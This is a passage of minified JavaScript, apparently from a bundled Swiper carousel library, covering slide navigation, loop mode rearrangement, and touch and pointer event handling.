g=r.virtual&&r.params.virtual.enabled;if(!(g&&n)&&(h&&-w===r.translate||!h&&w===r.translate))return r.updateActiveIndex(l),p.autoHeight&&r.updateAutoHeight(),r.updateSlidesClasses(),p.effect!=="slide"&&r.setTranslate(w),y!=="reset"&&(r.transitionStart(i,y),r.transitionEnd(i,y)),!1;if(p.cssMode){const M=r.isHorizontal(),z=h?w:-w;if(e===0)g&&(r.wrapperEl.style.scrollSnapType="none",r._immediateVirtual=!0),g&&!r._cssModeVirtualInitialSet&&r.params.initialSlide>0?(r._cssModeVirtualInitialSet=!0,requestAnimationFrame(()=>{m[M?"scrollLeft":"scrollTop"]=z})):m[M?"scrollLeft":"scrollTop"]=z,g&&requestAnimationFrame(()=>{r.wrapperEl.style.scrollSnapType="",r._immediateVirtual=!1});else{if(!r.support.smoothScroll)return mt({swiper:r,targetPosition:z,side:M?"left":"top"}),!0;m.scrollTo({[M?"left":"top"]:z,behavior:"smooth"})}return!0}return r.setTransition(e),r.setTranslate(w),r.updateActiveIndex(l),r.updateSlidesClasses(),r.emit("beforeTransitionStart",e,s),r.transitionStart(i,y),e===0?r.transitionEnd(i,y):r.animating||(r.animating=!0,r.onSlideToWrapperTransitionEnd||(r.onSlideToWrapperTransitionEnd=function(z){!r||r.destroyed||z.target===this&&(r.wrapperEl.removeEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.onSlideToWrapperTransitionEnd=null,delete r.onSlideToWrapperTransitionEnd,r.transitionEnd(i,y))}),r.wrapperEl.addEventListener("transitionend",r.onSlideToWrapperTransitionEnd)),!0}function ci(t,e,i,s){t===void 0&&(t=0),i===void 0&&(i=!0),typeof t=="string"&&(t=parseInt(t,10));const n=this;if(n.destroyed)return;typeof e>"u"&&(e=n.params.speed);const r=n.grid&&n.params.grid&&n.params.grid.rows>1;let l=t;if(n.params.loop)if(n.virtual&&n.params.virtual.enabled)l=l+n.virtual.slidesBefore;else{let p;if(r){const h=l*n.params.grid.rows;p=n.slides.find(m=>m.getAttribute("data-swiper-slide-index")*1===h).column}else p=n.getSlideIndexByData(l);const a=r?Math.ceil(n.slides.length/n.params.grid.rows):n.slides.length,{centeredSlides:d}=n.params;let f=n.params.slidesPerView;f==="auto"?f=n.slidesPerViewDynamic():(f=Math.ceil(parseFloat(n.params.slidesPerView,10)),d&&f%2===0&&(f=f+1));let u=a-p<f;if(d&&(u=u||p<Math.ceil(f/2)),s&&d&&n.params.slidesPerView!=="auto"&&!r&&(u=!1),u){const h=d?p<n.activeIndex?"prev":"next":p-n.activeIndex-1<n.params.slidesPerView?"next":"prev";n.loopFix({direction:h,slideTo:!0,activeSlideIndex:h==="next"?p+1:p-a+1,slideRealIndex:h==="next"?n.realIndex:void 0})}if(r){const h=l*n.params.grid.rows;l=n.slides.find(m=>m.getAttribute("data-swiper-slide-index")*1===h).column}else l=n.getSlideIndexByData(l)}return requestAnimationFrame(()=>{n.slideTo(l,e,i,s)}),n}function ui(t,e,i){e===void 0&&(e=!0);const s=this,{enabled:n,params:r,animating:l}=s;if(!n||s.destroyed)return s;typeof t>"u"&&(t=s.params.speed);let p=r.slidesPerGroup;r.slidesPerView==="auto"&&r.slidesPerGroup===1&&r.slidesPerGroupAuto&&(p=Math.max(s.slidesPerViewDynamic("current",!0),1));const a=s.activeIndex<r.slidesPerGroupSkip?1:p,d=s.virtual&&r.virtual.enabled;if(r.loop){if(l&&!d&&r.loopPreventsSliding)return!1;if(s.loopFix({direction:"next"}),s._clientLeft=s.wrapperEl.clientLeft,s.activeIndex===s.slides.length-1&&r.cssMode)return requestAnimationFrame(()=>{s.slideTo(s.activeIndex+a,t,e,i)}),!0}return r.rewind&&s.isEnd?s.slideTo(0,t,e,i):s.slideTo(s.activeIndex+a,t,e,i)}function fi(t,e,i){e===void 0&&(e=!0);const s=this,{params:n,snapGrid:r,slidesGrid:l,rtlTranslate:p,enabled:a,animating:d}=s;if(!a||s.destroyed)return s;typeof t>"u"&&(t=s.params.speed);const f=s.virtual&&n.virtual.enabled;if(n.loop){if(d&&!f&&n.loopPreventsSliding)return!1;s.loopFix({direction:"prev"}),s._clientLeft=s.wrapperEl.clientLeft}const u=p?s.translate:-s.translate;function h(w){return w<0?-Math.floor(Math.abs(w)):Math.floor(w)}const m=h(u),o=r.map(w=>h(w));let c=r[o.indexOf(m)-1];if(typeof c>"u"&&n.cssMode){let w;r.forEach((y,g)=>{m>=y&&(w=g)}),typeof w<"u"&&(c=r[w>0?w-1:w])}let v=0;if(typeof c<"u"&&(v=l.indexOf(c),v<0&&(v=s.activeIndex-1),n.slidesPerView==="auto"&&n.slidesPerGroup===1&&n.slidesPerGroupAuto&&(v=v-s.slidesPerViewDynamic("previous",!0)+1,v=Math.max(v,0))),n.rewind&&s.isBeginning){const w=s.params.virtual&&s.params.virtual.enabled&&s.virtual?s.virtual.slides.length-1:s.slides.length-1;return s.slideTo(w,t,e,i)}else if(n.loop&&s.activeIndex===0&&n.cssMode)return requestAnimationFrame(()=>{s.slideTo(v,t,e,i)}),!0;return s.slideTo(v,t,e,i)}function pi(t,e,i){e===void 0&&(e=!0);const s=this;if(!s.destroyed)return typeof t>"u"&&(t=s.params.speed),s.slideTo(s.activeIndex,t,e,i)}function mi(t,e,i,s){e===void 0&&(e=!0),s===void 0&&(s=.5);const n=this;if(n.destroyed)return;typeof t>"u"&&(t=n.params.speed);let r=n.activeIndex;const l=Math.min(n.params.slidesPerGroupSkip,r),p=l+Math.floor((r-l)/n.params.slidesPerGroup),a=n.rtlTranslate?n.translate:-n.translate;if(a>=n.snapGrid[p]){const d=n.snapGrid[p],f=n.snapGrid[p+1];a-d>(f-d)*s&&(r+=n.params.slidesPerGroup)}else{const d=n.snapGrid[p-1],f=n.snapGrid[p];a-d<=(f-d)*s&&(r-=n.params.slidesPerGroup)}return r=Math.max(r,0),r=Math.min(r,n.slidesGrid.length-1),n.slideTo(r,t,e,i)}function hi(){const t=this;if(t.destroyed)return;const{params:e,slidesEl:i}=t,s=e.slidesPerView==="auto"?t.slidesPerViewDynamic():e.slidesPerView;let n=t.clickedIndex,r;const l=t.isElement?"swiper-slide":`.${e.slideClass}`;if(e.loop){if(t.animating)return;r=parseInt(t.clickedSlide.getAttribute("data-swiper-slide-index"),10),e.centeredSlides?n<t.loopedSlides-s/2||n>t.slides.length-t.loopedSlides+s/2?(t.loopFix(),n=t.getSlideIndex(ne(i,`${l}[data-swiper-slide-index="${r}"]`)[0]),Ee(()=>{t.slideTo(n)})):t.slideTo(n):n>t.slides.length-s?(t.loopFix(),n=t.getSlideIndex(ne(i,`${l}[data-swiper-slide-index="${r}"]`)[0]),Ee(()=>{t.slideTo(n)})):t.slideTo(n)}else t.slideTo(n)}var gi={slideTo:di,slideToLoop:ci,slideNext:ui,slidePrev:fi,slideReset:pi,slideToClosest:mi,slideToClickedSlide:hi};function vi(t){const e=this,{params:i,slidesEl:s}=e;if(!i.loop||e.virtual&&e.params.virtual.enabled)return;const n=()=>{ne(s,`.${i.slideClass}, swiper-slide`).forEach((u,h)=>{u.setAttribute("data-swiper-slide-index",h)})},r=e.grid&&i.grid&&i.grid.rows>1,l=i.slidesPerGroup*(r?i.grid.rows:1),p=e.slides.length%l!==0,a=r&&e.slides.length%i.grid.rows!==0,d=f=>{for(let u=0;u<f;u+=1){const h=e.isElement?le("swiper-slide",[i.slideBlankClass]):le("div",[i.slideClass,i.slideBlankClass]);e.slidesEl.append(h)}};if(p){if(i.loopAddBlankSlides){const f=l-e.slides.length%l;d(f),e.recalcSlides(),e.updateSlides()}else $e("Swiper Loop Warning: The number of slides is not even to slidesPerGroup, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");n()}else if(a){if(i.loopAddBlankSlides){const f=i.grid.rows-e.slides.length%i.grid.rows;d(f),e.recalcSlides(),e.updateSlides()}else $e("Swiper Loop Warning: The number of slides is not even to grid.rows, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");n()}else n();e.loopFix({slideRealIndex:t,direction:i.centeredSlides?void 0:"next"})}function yi(t){let{slideRealIndex:e,slideTo:i=!0,direction:s,setTranslate:n,activeSlideIndex:r,byController:l,byMousewheel:p}=t===void 0?{}:t;const a=this;if(!a.params.loop)return;a.emit("beforeLoopFix");const{slides:d,allowSlidePrev:f,allowSlideNext:u,slidesEl:h,params:m}=a,{centeredSlides:o}=m;if(a.allowSlidePrev=!0,a.allowSlideNext=!0,a.virtual&&m.virtual.enabled){i&&(!m.centeredSlides&&a.snapIndex===0?a.slideTo(a.virtual.slides.length,0,!1,!0):m.centeredSlides&&a.snapIndex<m.slidesPerView?a.slideTo(a.virtual.slides.length+a.snapIndex,0,!1,!0):a.snapIndex===a.snapGrid.length-1&&a.slideTo(a.virtual.slidesBefore,0,!1,!0)),a.allowSlidePrev=f,a.allowSlideNext=u,a.emit("loopFix");return}let c=m.slidesPerView;c==="auto"?c=a.slidesPerViewDynamic():(c=Math.ceil(parseFloat(m.slidesPerView,10)),o&&c%2===0&&(c=c+1));const v=m.slidesPerGroupAuto?c:m.slidesPerGroup;let w=v;w%v!==0&&(w+=v-w%v),w+=m.loopAdditionalSlides,a.loopedSlides=w;const y=a.grid&&m.grid&&m.grid.rows>1;d.length<c+w?$e("Swiper Loop Warning: The number of slides is not enough for loop mode, it will be disabled and not function properly. You need to add more slides (or make duplicates) or lower the values of slidesPerView and slidesPerGroup parameters"):y&&m.grid.fill==="row"&&$e("Swiper Loop Warning: Loop mode is not compatible with grid.fill = `row`");const g=[],b=[];let M=a.activeIndex;typeof r>"u"?r=a.getSlideIndex(d.find(x=>x.classList.contains(m.slideActiveClass))):M=r;const z=s==="next"||!s,O=s==="prev"||!s;let k=0,j=0;const L=y?Math.ceil(d.length/m.grid.rows):d.length,S=(y?d[r].column:r)+(o&&typeof n>"u"?-c/2+.5:0);if(S<w){k=Math.max(w-S,v);for(let x=0;x<w-S;x+=1){const E=x-Math.floor(x/L)*L;if(y){const I=L-E-1;for(let D=d.length-1;D>=0;D-=1)d[D].column===I&&g.push(D)}else g.push(L-E-1)}}else if(S+c>L-w){j=Math.max(S-(L-w*2),v);for(let x=0;x<j;x+=1){const E=x-Math.floor(x/L)*L;y?d.forEach((I,D)=>{I.column===E&&b.push(D)}):b.push(E)}}if(a.__preventObserver__=!0,requestAnimationFrame(()=>{a.__preventObserver__=!1}),O&&g.forEach(x=>{d[x].swiperLoopMoveDOM=!0,h.prepend(d[x]),d[x].swiperLoopMoveDOM=!1}),z&&b.forEach(x=>{d[x].swiperLoopMoveDOM=!0,h.append(d[x]),d[x].swiperLoopMoveDOM=!1}),a.recalcSlides(),m.slidesPerView==="auto"?a.updateSlides():y&&(g.length>0&&O||b.length>0&&z)&&a.slides.forEach((x,E)=>{a.grid.updateSlide(E,x,a.slides)}),m.watchSlidesProgress&&a.updateSlidesOffset(),i){if(g.length>0&&O){if(typeof e>"u"){const x=a.slidesGrid[M],I=a.slidesGrid[M+k]-x;p?a.setTranslate(a.translate-I):(a.slideTo(M+Math.ceil(k),0,!1,!0),n&&(a.touchEventsData.startTranslate=a.touchEventsData.startTranslate-I,a.touchEventsData.currentTranslate=a.touchEventsData.currentTranslate-I))}else if(n){const x=y?g.length/m.grid.rows:g.length;a.slideTo(a.activeIndex+x,0,!1,!0),a.touchEventsData.currentTranslate=a.translate}}else if(b.length>0&&z)if(typeof e>"u"){const x=a.slidesGrid[M],I=a.slidesGrid[M-j]-x;p?a.setTranslate(a.translate-I):(a.slideTo(M-j,0,!1,!0),n&&(a.touchEventsData.startTranslate=a.touchEventsData.startTranslate-I,a.touchEventsData.currentTranslate=a.touchEventsData.currentTranslate-I))}else{const x=y?b.length/m.grid.rows:b.length;a.slideTo(a.activeIndex-x,0,!1,!0)}}if(a.allowSlidePrev=f,a.allowSlideNext=u,a.controller&&a.controller.control&&!l){const x={slideRealIndex:e,direction:s,setTranslate:n,activeSlideIndex:r,byController:!0};Array.isArray(a.controller.control)?a.controller.control.forEach(E=>{!E.destroyed&&E.params.loop&&E.loopFix({...x,slideTo:E.params.slidesPerView===m.slidesPerView?i:!1})}):a.controller.control instanceof a.constructor&&a.controller.control.params.loop&&a.controller.control.loopFix({...x,slideTo:a.controller.control.params.slidesPerView===m.slidesPerView?i:!1})}a.emit("loopFix")}function wi(){const t=this,{params:e,slidesEl:i}=t;if(!e.loop||t.virtual&&t.params.virtual.enabled)return;t.recalcSlides();const s=[];t.slides.forEach(n=>{const r=typeof n.swiperSlideIndex>"u"?n.getAttribute("data-swiper-slide-index")*1:n.swiperSlideIndex;s[r]=n}),t.slides.forEach(n=>{n.removeAttribute("data-swiper-slide-index")}),s.forEach(n=>{i.append(n)}),t.recalcSlides(),t.slideTo(t.realIndex,0)}var bi={loopCreate:vi,loopFix:yi,loopDestroy:wi};function Si(t){const e=this;if(!e.params.simulateTouch||e.params.watchOverflow&&e.isLocked||e.params.cssMode)return;const i=e.params.touchEventsTarget==="container"?e.el:e.wrapperEl;e.isElement&&(e.__preventObserver__=!0),i.style.cursor="move",i.style.cursor=t?"grabbing":"grab",e.isElement&&requestAnimationFrame(()=>{e.__preventObserver__=!1})}function xi(){const t=this;t.params.watchOverflow&&t.isLocked||t.params.cssMode||(t.isElement&&(t.__preventObserver__=!0),t[t.params.touchEventsTarget==="container"?"el":"wrapperEl"].style.cursor="",t.isElement&&requestAnimationFrame(()=>{t.__preventObserver__=!1}))}var Ei={setGrabCursor:Si,unsetGrabCursor:xi};function Ti(t,e){e===void 0&&(e=this);function i(s){if(!s||s===re()||s===K())return null;s.assignedSlot&&(s=s.assignedSlot);const n=s.closest(t);return!n&&!s.getRootNode?null:n||i(s.getRootNode().host)}return i(e)}function at(t,e,i){const s=K(),{params:n}=t,r=n.edgeSwipeDetection,l=n.edgeSwipeThreshold;return r&&(i<=l||i>=s.innerWidth-l)?r==="prevent"?(e.preventDefault(),!0):!1:!0}function Mi(t){const e=this,i=re();let s=t;s.originalEvent&&(s=s.originalEvent);const n=e.touchEventsData;if(s.type==="pointerdown"){if(n.pointerId!==null&&n.pointerId!==s.pointerId)return;n.pointerId=s.pointerId}else s.type==="touchstart"&&s.targetTouches.length===1&&(n.touchId=s.targetTouches[0].identifier);if(s.type==="touchstart"){at(e,s,s.targetTouches[0].pageX);return}const{params:r,touches:l,enabled:p}=e;if(!p||!r.simulateTouch&&s.pointerType==="mouse"||e.animating&&r.preventInteractionOnTransition)return;!e.animating&&r.cssMode&&r.loop&&e.loopFix();let a=s.target;if(r.touchEventsTarget==="wrapper"&&!It(a,e.wrapperEl)||"which"in s&&s.which===3||"button"in s&&s.button>0||n.isTouched&&n.isMoved)return;const d=!!r.noSwipingClass&&r.noSwipingClass!=="",f=s.composedPath?s.composedPath():s.path;d&&s.target&&s.target.shadowRoot&&f&&(a=f[0]);const u=r.noSwipingSelector?r.noSwipingSelector:`.${r.noSwipingClass}`,h=!!(s.target&&s.target.shadowRoot);if(r.noSwiping&&(h?Ti(u,a):a.closest(u))){e.allowClick=!0;return}if(r.swipeHandler&&!a.closest(r.swipeHandler))return;l.currentX=s.pageX,l.currentY=s.pageY;const m=l.currentX,o=l.currentY;if(!at(e,s,m))return;Object.assign(n,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),l.startX=m,l.startY=o,n.touchStartTime=ce(),e.allowClick=!0,e.updateSize(),e.swipeDirection=void 0,r.threshold>0&&(n.allowThresholdMove=!1);let c=!0;a.matches(n.focusableElements)&&(c=!1,a.nodeName==="SELECT"&&(n.isTouched=!1)),i.activeElement&&i.activeElement.matches(n.focusableElements)&&i.activeElement!==a&&(s.pointerType==="mouse"||s.pointerType!=="mouse"&&!a.matches(n.focusableElements))&&i.activeElement.blur();const v=c&&e.allowTouchMove&&r.touchStartPreventDefault;(r.touchStartForcePreventDefault||v)&&!a.isContentEditable&&s.preventDefault(),r.freeMode&&r.freeMode.enabled&&e.freeMode&&e.animating&&!r.cssMode&&e.freeMode.onTouchStart(),e.emit("touchStart",s)}function Ci(t){const e=re(),i=this,s=i.touchEventsData,{params:n,touches:r,rtlTranslate:l,enabled:p}=i;if(!p||!n.simulateTouch&&t.pointerType==="mouse")return;let a=t;if(a.originalEvent&&(a=a.originalEvent),a.type==="pointermove"&&(s.touchId!==null||a.pointerId!==s.pointerId))return;let d;if(a.type==="touchmove"){if(d=[...a.changedTouches].find(M=>M.identifier===s.touchId),!d||d.identifier!==s.touchId)return}else d=a;if(!s.isTouched){s.startMoving&&s.isScrolling&&i.emit("touchMoveOpposite",a);return}const f=d.pageX,u=d.pageY;if(a.preventedByNestedSwiper){r.startX=f,r.startY=u;return}if(!i.allowTouchMove){a.target.matches(s.focusableElements)||(i.allowClick=!1),s.isTouched&&(Object.assign(r,{startX:f,startY:u,currentX:f,currentY:u}),s.touchStartTime=ce());return}if(n.touchReleaseOnEdges&&!n.loop){if(i.isVertical()){if(u<r.startY&&i.translate<=i.maxTranslate()||u>r.startY&&i.translate>=i.minTranslate()){s.isTouched=!1,s.isMoved=!1;return}}else if(f<r.startX&&i.translate<=i.maxTranslate()||f>r.startX&&i.translate>=i.minTranslate())return}if(e.activeElement&&e.activeElement.matches(s.focusableElements)&&e.activeElement!==a.target&&a.pointerType!=="mouse"&&e.activeElement.blur(),e.activeElement&&a.target===e.activeElement&&a.target.matches(s.focusableElements)){s.isMoved=!0,i.allowClick=!1;return}s.allowTouchCallbacks&&i.emit("touchMove",a),r.previousX=r.currentX,r.previousY=r.currentY,r.currentX=f,r.currentY=u;const h=r.currentX-r.startX,m=r.currentY-r.startY;if(i.params.threshold&&Math.sqrt(h**2+m**2)<i.params.threshold)return;if(typeof s.isScrolling>"u"){let M;i.isHorizontal()&&r.currentY===r.startY||i.isVertical()&&r.currentX===r.startX?s.isScrolling=!1:h*h+m*m>=25&&(M=Math.atan2(Math.abs(m),Math.abs(h))*180/Math.PI,s.isScrolling=i.isHorizontal()?M>n.touchAngle:90-M>n.touchAngle)}if(s.isScrolling&&i.emit("touchMoveOpposite",a),typeof s.startMoving>"u"&&(r.currentX!==r.startX||r.currentY!==r.startY)&&(s.startMoving=!0),s.isScrolling||a.type==="touchmove"&&s.preventTouchMoveFromPointerMove){s.isTouched=!1;return}if(!s.startMoving)return;i.allowClick=!1,!n.cssMode&&a.cancelable&&a.preventDefault(),n.touchMoveStopPropagation&&!n.nested&&a.stopPropagation();let o=i.isHorizontal()?h:m,c=i.isHorizontal()?r.currentX-r.previousX:r.currentY-r.previousY;n.oneWayMovement&&(o=Math.abs(o)*(l?1:-1),c=Math.abs(c)*(l?1:-1)),r.diff=o,o*=n.touchRatio,l&&(o=-o,c=-c);const v=i.touchesDirection;i.swipeDirection=o>0?"prev":"next",i.touchesDirection=c>0?"prev":"next";const w=i.params.loop&&!n.cssMode,y=i.touchesDirection==="next"&&i.allowSlideNext||i.touchesDirection==="prev"&&i.allowSlidePrev;if(!s.isMoved){if(w&&y&&i.loopFix({direction:i.swipeDirection}),s.startTranslate=i.getTranslate(),i.setTransition(0),i.animating){const M=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0,detail:{bySwiperTouchMove:!0}});i.wrapperEl.dispatchEvent(M)}s.allowMomentumBounce=!1,n.grabCursor&&(i.allowSlideNext===!0||i.allowSlidePrev===!0)&&i.setGrabCursor(!0),i.emit("sliderFirstMove",a)}if(new Date().getTime(),s.isMoved&&s.allowThresholdMove&&v!==i.touchesDirection&&w&&y&&Math.abs(o)>=1){Object.assign(r,{startX:f,startY:u,currentX:f,currentY:u,startTranslate:s.currentTranslate}),s.loopSwapReset=!0,s.startTranslate=s.currentTranslate;return}i.emit("sliderMove",a),s.isMoved=!0,s.currentTranslate=o+s.startTranslate;let g=!0,b=n.resistanceRatio;if(n.touchReleaseOnEdges&&(b=0),o>0?(w&&y&&s.allowThresholdMove&&s.currentTranslate>(n.centeredSlides?i.minTranslate()-i.slidesSizesGrid[i.activeIndex+1]-(n.slidesPerView!=="auto"&&i.slides.length-n.slidesPerView>=2?i.slidesSizesGrid[i.activeIndex+1]+i.params.spaceBetween:0)-i.params.spaceBetween:i.minTranslate())&&i.loopFix({direction:"prev",setTranslate:!0,activeSlideIndex:0}),s.currentTranslate>i.minTranslate()&&(g=!1,n.resistance&&(s.currentTranslate=i.minTranslate()-1+(-i.minTranslate()+s.startTranslate+o)**b))):o<0&&(w&&y&&s.allowThresholdMove&&s.currentTranslate<(n.centeredSlides?i.maxTranslate()+i.slidesSizesGrid[i.slidesSizesGrid.length-1]+i.params.spaceBetween+(n.slidesPerView!=="auto"&&i.slides.length-n.slidesPerView>=2?i.slidesSizesGrid[i.slidesSizesGrid.length-1]+i.params.spaceBetween:0):i.maxTranslate())&&i.loopFix({direction:"next",setTranslate:!0,activeSlideIndex:i.slides.length-(n.slidesPerView==="auto"?i.slidesPerViewDynamic():Math.ceil(parseFloat(n.slidesPerView,10)))}),s.currentTranslate<i.maxTranslate()&&(g=!1,n.resistance&&(s.currentTranslate=i.maxTranslate()+1-(i.maxTranslate()-s.startTranslate-o)**b))),g&&(a.preventedByNestedSwiper=!0),!i.allowSlideNext&&i.swipeDirection==="next"&&s.currentTranslate<s.startTranslate&&(s.currentTranslate=s.startTranslate),!i.allowSlidePrev&&i.swipeDirection==="prev"&&s.currentTranslate>s.startTranslate&&(s.currentTranslate=s.startTranslate),!i.allowSlidePrev&&!i.allowSlideNext&&(s.currentTranslate=s.startTranslate),n.threshold>0)if(Math.abs(o)>n.threshold||s.allowThresholdMove){if(!s.allowThresholdMove){s.allowThresholdMove=!0,r.startX=r.currentX,r.startY=r.currentY,s.currentTranslate=s.startTranslate,r.diff=i.isHorizontal()?r.currentX-r.startX:r.currentY-r.startY;return}}else{s.currentTranslate=s.startTranslate;return}!n.followFinger||n.cssMode||((n.freeMode&&n.freeMode.enabled&&i.freeMode||n.watchSlidesProgress)&&(i.updateActiveIndex(),i.updateSlidesClasses()),n.freeMode&&n.freeMode.enabled&&i.freeMode&&i.freeMode.onTouchMove(),i.updateProgress(s.currentTranslate),i.setTranslate(s.currentTranslate))}function ji(t){const e=this,i=e.touchEventsData;let s=t;s.originalEvent&&(s=s.originalEvent);let n;if(s.type==="touchend"||s.type==="touchcancel"){if(n=[...s.changedTouches].find(M=>M.identifier===i.touchId),!n||n.identifier!==i.touchId)return}else{if(i.touchId!==null||s.pointerId!==i.pointerId)return;n=s}if(["pointercancel","pointerout","pointerleave","contextmenu"].includes(s.type)&&!(["pointercancel","contextmenu"].includes(s.type)&&(e.browser.isSafari||e.browser.isWebView)))return;i.pointerId=null,i.touchId=null;const{params:l,touches:p,rtlTranslate:a,slidesGrid:d,enabled:f}=e;if(!f||!l.simulateTouch&&s.pointerType==="mouse")return;if(i.allowTouchCallbacks&&e.emit("touchEnd",s),i.allowTouchCallbacks=!1,!i.isTouched){i.isMoved&&l.grabCursor&&e.setGrabCursor(!1),i.isMoved=!1,i.startMoving=!1;return}l.grabCursor&&i.isMoved&&i.isTouched&&(e.allowSlideNext===!0||e.allowSlidePrev===!0)&&e.setGrabCursor(!1);const u=ce(),h=u-i.touchStartTime;if(e.allowClick){const M=s.path||s.composedPath&&s.composedPath();e.updateClickedSlide(M&&M[0]||s.target,M),e.emit("tap click",s),h<300&&u-i.lastClickTime<300&&e.emit("doubleTap doubleClick",s)}if(i.lastClickTime=ce(),Ee(()=>{e.destroyed||(e.allowClick=!0)}),!i.isTouched||!i.isMoved||!e.swipeDirection||p.diff===0&&!i.loopSwapReset||i.currentTranslate===i.startTranslate&&!i.loopSwapReset){i.isTouched=!1,i.isMoved=!1,i.startMoving=!1;return}i.isTouched=!1,i.isMoved=!1,i.startMoving=!1;let m;if(l.followFinger?m=a?e.translate:-e.translate:m=-i.currentTranslate,l.cssMode)return;if(l.freeMode&&l.freeMode.enabled){e.freeMode.onTouchEnd({currentPos:m});return}const o=m>=-e.maxTranslate()&&!e.params.loop;let c=0,v=e.slidesSizesGrid[0];for(let M=0;M<d.length;M+=M<l.slidesPerGroupSkip?1:l.slidesPerGroup){const z=M<l.slidesPerGroupSkip-1?1:l.slidesPerGroup;typeof d[M+z]<"u"?(o||m>=d[M]&&m<d[M+z])&&(c=M,v=d[M+z]-d[M]):(o||m>=d[M])&&(c=M,v=d[d.length-1]-d[d.length-2])}let w=null,y=null;l.rewind&&(e.isBeginning?y=l.virtual&&l.virtual.enabled&&e.virtual?e.virtual.slides.length-1:e.slides.length-1:e.isEnd&&(w=0));const g=(m-d[c])/v,b=c<l.slidesPerGroupSkip-1?1:l.slidesPerGroup;if(h>l.longSwipesMs){if(!l.longSwipes){e.slideTo(e.activeIndex);return}e.swipeDirection==="next"&&(g>=l.longSwipesRatio?e.slideTo(l.rewind&&e.isEnd?w:c+b):e.slideTo(c)),e.swipeDirection==="prev"&&(g>1-l.longSwipesRatio?e.slideTo(c+b):y!==null&&g<0&&Math.abs(g)>l.longSwipesRatio?e.slideTo(y):e.slideTo(c))}else{if(!l.shortSwipes){e.slideTo(e.activeIndex);return}e.navigation&&(s.target===e.navigation.nextEl||s.target===e.navigation.prevEl)?s.target===e.navigation.nextEl?e.slideTo(c+b):e.slideTo(c):(e.swipeDirection==="next"&&e.slideTo(w!==null?w:c+b),e.swipeDirection==="prev"&&e.slideTo(y!==null?y:c))}}function ot(){const t=this,{params:e,el:i}=t;if(i&&i.offsetWidth===0)return;e.breakpoints&&t.setBreakpoint();const{allowSlideNext:s,allowSlidePrev:n,snapGrid:r}=t,l=t.virtual&&t.params.virtual.enabled;t.allowSlideNext=!0,t.allowSlidePrev=!0,t.updateSize(),t.updateSlides(),t.updateSlidesClasses();const p=l&&e.loop;(e.slidesPerView==="auto"||e.slidesPerView>1)&&t.isEnd&&!t.isBeginning&&!t.params.centeredSlides&&!p?t.slideTo(t.slides.length-1,0,!1,!0):t.params.loop&&!l?t.slideToLoop(t.realIndex,0,!1,!0):t.slideTo(t.activeIndex,0,!1,!0),t.autoplay&&t.autoplay.running&&t.autoplay.paused&&(clearTimeout(t.autoplay.resizeTimeout),t.autoplay.resizeTimeout=setTimeout(()=>{t.autoplay&&t.autoplay.running&&t.autoplay.paused&&t.autoplay.resume()},500)),t.allowSlidePrev=n,t.allowSlideNext=s,t.params.watchOverflow&&r!==t.snapGrid&&t.checkOverflow()}function Pi(t){const e=this;e.enabled&&(e.allowClick||(e.params.preventClicks&&t.preventDefault(),e.params.preventClicksPropagation&&e.animating&&(t.stopPropagation(),t.stopImmediatePropagation())))}function Li(){const t=this,{wrapperEl:e,rtlTranslate:i,enabled:s}=t;if(!s)return;t.previousTranslate=t.translate,t.isHorizontal()?t.translate=-e.scrollLeft:t.translate=-e.scrollTop,t.translate===0&&(t.translate=0),t.updateActiveIndex(),t.updateSlidesClasses();let n;const r=t.maxTranslate()-t.minTranslate();r===0?n=0:n=(t.translate-t.minTranslate())/r,n!==t.progress&&t.updateProgress(i?-t.translate:t.translate),t.emit("setTranslate",t.translate,!1)}function ki(t){const e=this;Ae(e,t.target),!(e.params.cssMode||e.params.slidesPerView!=="auto"&&!e.params.autoHeight)&&e.update()}function _i(){const t=this;t.documentTouchHandlerProceeded||(t.documentTouchHandlerProceeded=!0,t.params.touchReleaseOnEdges&&(t.el.style.touchAction="auto"))}const yt=(t,e)=>{const i=re(),{params:s,el:n,wrapperEl:r,device:l}=t,p=!!s.nested,a=e==="on"?"addEventListener":"removeEventListener",d=e;!n||typeof n=="string"||(i[a]("touchstart",t.onDocumentTouchStart,{passive:!1,capture:p}),n[a]("touchstart",t.onTouchStart,{passive:!1}),n[a]("pointerdown",t.onTouchStart,{passive:!1}),i[a]("touchmove",t.onTouchMove,{passive:!1,capture:p}),i[a]("pointermove",t.onTouchMove,{passive:!1,capture:p}),i[a]("touchend",t.onTouchEnd,{passive:!0}),i[a]("pointerup",t.onTouchEnd,{passive:!0}),i[a]("pointercancel",t.onTouchEnd,{passive:!0}),i[a]("touchcancel",t.onTouchEnd,{passive:!0}),i[a]("pointerout",t.onTouchEnd,{passive:!0}),i[a]("pointerleave",t.onTouchEnd,{passive:!0}),i[a]("contextmenu",t.onTouchEnd,{passive:!0}),(s.preventClicks||s.preventClicksPropagation)&&n[a]("click",t.onClick,!0),s.cssMode&&r[a]("scroll",t.onScroll),s.updateOnWindowResize?t[d](l.ios||l.android?"resize orientationchange observerUpdate":"resize observerUpdate",ot,!0):t[d]("observerUpdate",ot,!0),n[a]("load",t.onLoad,{capture:!0}))};function Ii(){const t=this,{params:e}=t;t.onTouchStart=Mi.bind(t),t.onTouchMove=Ci.bind(t),t.onTouchEnd=ji.bind(t),t.onDocumentTouchStart=_i.bind(t),e.cssMode&&(t.onScroll=Li.bind(t)),t.onClick=Pi.bind(t),t.onLoad=ki.bind(t),yt(t,"on")}function zi(){yt(this,"off")}var Oi={attachEvents:Ii,detachEvents:zi};const lt=(t,e)=>t.grid&&e.grid&&e.grid.rows>1;function Ai(){const t=this,{realIndex:e,initialized:i,params:s,el:n}=t,r=s.breakpoints;if(!r||r&&Object.keys(r).length===0)return;const l=re(),p=s.breakpointsBase==="window"||!s.breakpointsBase?s.breakpointsBase:"container",a=["window","container"].includes(s.breakpointsBase)||!s.breakpointsBase?t.el:l.querySelector(s.breakpointsBase),d=t.getBreakpoint(r,p,a);if(!d||t.currentBreakpoint===d)return;const u=(d in r?r[d]:void 